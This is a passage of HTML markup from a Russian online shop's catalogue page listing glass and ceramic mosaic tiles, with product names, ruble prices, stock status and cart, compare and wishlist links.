                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Bora-keramika-23-23-Mozaika-seriya-CERAMIC-razmer-mm-300-300-BONAPARTE"
                          data-prodimg="https://i5.storeland.net/2/154/101531295/baec64/bora-keramika-23-23-mozaika-seriya-ceramic-razmer-mm-300-300-bonaparte.jpg"
                          data-id="84675611"
                          data-mod-id="164288577"
                          title="Добавить &laquo;Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=164288577&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Bora-keramika-23-23-Mozaika-seriya-CERAMIC-razmer-mm-300-300-BONAPARTE"
                        data-prodimg="https://i5.storeland.net/2/154/101531295/baec64/bora-keramika-23-23-mozaika-seriya-ceramic-razmer-mm-300-300-bonaparte.jpg"
                        data-id="84675611"
                        data-mod-id="164288577"
                        title="Добавить &laquo;Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=164288577&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=164288577&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Bora-keramika-23-23-Mozaika-seriya-CERAMIC-razmer-mm-300-300-BONAPARTE?mod_id=164288577" title="Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)" itemprop="url">Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Bora-keramika-23-23-Mozaika-seriya-CERAMIC-razmer-mm-300-300-BONAPARTE?mod_id=164288577" title="Быстрый просмотр &laquo;Bora керамика 23*23. Мозаика серия CERAMIC, размер, мм: 300*300*4 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=164288577"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-66832543 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="66832543" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Breez-Mozaika-seriya-CRYSTAL-razmer-mm-300?mod_id=66832543" title="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i3.storeland.net/1/3663/36629927/075a3e/breez-mozaika-seriya-crystal.jpg" alt="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300" title="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Breez-Mozaika-seriya-CRYSTAL-razmer-mm-300?mod_id=66832543" title="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Breez-Mozaika-seriya-CRYSTAL-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="915.32"><span title="915 российских рублей"><span class="num">915</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="934 российских рубля"><span class="num">934</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Breez-Mozaika-seriya-CRYSTAL-razmer-mm-300"
                          data-prodimg="https://i3.storeland.net/1/3663/36629927/baec64/breez-mozaika-seriya-crystal.jpg"
                          data-id="24451663"
                          data-mod-id="66832543"
                          title="Добавить &laquo;Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=66832543&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Breez-Mozaika-seriya-CRYSTAL-razmer-mm-300"
                        data-prodimg="https://i3.storeland.net/1/3663/36629927/baec64/breez-mozaika-seriya-crystal.jpg"
                        data-id="24451663"
                        data-mod-id="66832543"
                        title="Добавить &laquo;Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=66832543&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=66832543&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Breez-Mozaika-seriya-CRYSTAL-razmer-mm-300?mod_id=66832543" title="Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300" itemprop="url">Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Breez-Mozaika-seriya-CRYSTAL-razmer-mm-300?mod_id=66832543" title="Быстрый просмотр &laquo;Breeze  Мозаика серия CRYSTAL,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=66832543"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56287239 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56287239" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Carbon-mix-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287239" title="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/2236/22350498/075a3e/carbon-mix.jpg" alt="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300" title="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Carbon-mix-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287239" title="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Carbon-mix-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="333.2"><span title="333 российских рубля"><span class="num">333</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="340 российских рублей"><span class="num">340</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Carbon-mix-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i2.storeland.net/1/2236/22350498/baec64/carbon-mix.jpg"
                          data-id="19188689"
                          data-mod-id="56287239"
                          title="Добавить &laquo;Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56287239&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Carbon-mix-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i2.storeland.net/1/2236/22350498/baec64/carbon-mix.jpg"
                        data-id="19188689"
                        data-mod-id="56287239"
                        title="Добавить &laquo;Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56287239&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56287239&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Carbon-mix-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287239" title="Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300" itemprop="url">Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Carbon-mix-steklo-Mozaika-seriya-CRYSTAL-vid-MIX-SMeSI-razmer-mm-300?mod_id=56287239" title="Быстрый просмотр &laquo;Carbon mix  стекло. Мозаика серия CRYSTAL, размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56287239"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56287245 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56287245" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Choco-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287245" title="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/3663/36629277/075a3e/choco-steklo-mozaika-seriya-golden.jpg" alt="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327" title="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Choco-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287245" title="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Choco-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="389.06"><span title="389 российских рублей"><span class="num">389</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="397 российских рублей"><span class="num">397</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327"
                          data-produrl="https://pro100mosaica.ru/goods/Choco-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327"
                          data-prodimg="https://i1.storeland.net/1/3663/36629277/baec64/choco-steklo-mozaika-seriya-golden.jpg"
                          data-id="19188694"
                          data-mod-id="56287245"
                          title="Добавить &laquo;Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56287245&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Choco-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327"
                        data-prodimg="https://i1.storeland.net/1/3663/36629277/baec64/choco-steklo-mozaika-seriya-golden.jpg"
                        data-id="19188694"
                        data-mod-id="56287245"
                        title="Добавить &laquo;Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=56287245&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56287245&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Choco-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287245" title="Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Choco-steklo-Mozaika-seriya-GOLDEN-vid-MONOKOLOR-razmer-mm-327?mod_id=56287245" title="Быстрый просмотр &laquo;Choco стекло. Мозаика серия GOLDEN, размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56287245"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-56367205 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="56367205" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Classik-day-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367205" title="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/3632/36311525/075a3e/classik-day-mozaika-seriya-exclusive-razmer-mm-300-300.jpg" alt="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300" title="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Classik-day-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367205" title="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300" itemprop="url">Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Classik-day-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1291.64"><span title="1 292 российских рубля"><span class="num">1 292</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 318 российских рублей"><span class="num">1 318</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300"
                          data-produrl="https://pro100mosaica.ru/goods/Classik-day-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                          data-prodimg="https://i2.storeland.net/1/3632/36311525/baec64/classik-day-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                          data-id="19210765"
                          data-mod-id="56367205"
                          title="Добавить &laquo;Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=56367205&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; из Сохраненного"
                        data-prodname="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300"
                        data-produrl="https://pro100mosaica.ru/goods/Classik-day-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300"
                        data-prodimg="https://i2.storeland.net/1/3632/36311525/baec64/classik-day-mozaika-seriya-exclusive-razmer-mm-300-300.jpg"
                        data-id="19210765"
                        data-mod-id="56367205"
                        title="Добавить &laquo;Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo; в Сохраненное" href="/favorites/add?id=56367205&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56367205&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Classik-day-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367205" title="Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300" itemprop="url">Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Classik-day-Mozaika-seriya-EXCLUSIVE-vid-MIX-SMeSI-razmer-mm-300?mod_id=56367205" title="Быстрый просмотр &laquo;Classik day  Мозаика серия EXCLUSIVE,  размер, мм: 300*300&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56367205"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-154956907 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="154956907" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Classik-Gold-Mozaika-seriya-EXCLUSIVE-razmer-mm-300-300-8-BONAPARTE?mod_id=154956907" title="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/9558/95575181/075a3e/classik-gold-mozaika-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg" alt="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)" title="Classik Gold  Мозаика серия EXCLUSIVE,  размер, мм: 300*300*8 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
